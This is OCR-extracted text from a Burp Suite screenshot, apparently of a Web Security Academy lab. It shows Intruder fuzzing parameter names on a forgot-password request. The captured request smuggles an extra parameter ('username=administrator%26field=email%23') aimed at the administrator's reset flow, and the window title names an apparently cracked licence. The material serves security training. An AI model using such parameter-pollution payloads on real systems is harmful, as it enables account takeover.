 Burp Suite Professional v2023.10.3.3 - Temporary Project - Licensed to : Dr.FarFar [ WwW.Dr-FarFar.CoM ]
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater
1 × 2 × +
Positions Payloads Resource pool Settings
? Payload sets
You can define one or more payload sets. The number of p
e customized in different ways.
Payload set: 1 Payload cou
Payload type: Simple list Request cou
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings
Paste
Load ...
Remove
Clear
Deduplicate
Add
Add from list ...
id
action
page
name
password
url
Enter a new item
? Payload processing
You can define rules to perform various processing tasks o
6. Intruder attack of https://0ad1001e04d790328216e39a0064006e.web-security-academy.net - Temporary attack - Not saved to project file ×
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 400 213
1 id 400 213
2 action 400 213
3 page 400 213
4 name 400 213
5 password 400 213
6 url 400 213
7 email 200 162
8 type 400 231
9 username 200 190
10 file 400 213
11 title 400 213
12 code 400 213
Request Response
Pretty Raw Hex
1 POST /forgot-password HTTP/2
2 Host: 0ad1001e04d790328216e39a0064006e.web-security-academy.net
3 Cookie: session=lTOghhB3WaK3uUjyZAz8HqtzYbT3T4Rq
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:122.0) Gecko/20100101 Fire
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad1001e04d790328216e39a0064006e.web-security-academy.net/forgot
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 77
11 Origin: https://0ad1001e04d790328216e39a0064006e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
Result 7 | Intruder attack
Payload: email
Status code: 200
Length: 162
Timer: 759
Request Response
Pretty Raw Hex
1 POST /forgot-password HTTP/2
2 Host: 0ad1001e04d790328216e39a0064006e.web-security-academy.net
3 Cookie: session=lTOghhB3WaK3uUjyZAz8HqtzYbT3T4Rq
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad1001e04d790328216e39a0064006e.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 77
11 Origin: https://0ad1001e04d790328216e39a0064006e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: keep-alive
17
18 csrf=cNCbZ6H4eIN9wKQkjIssoAwNl3MVCfPs&username=administrator%26field=email%23
? Search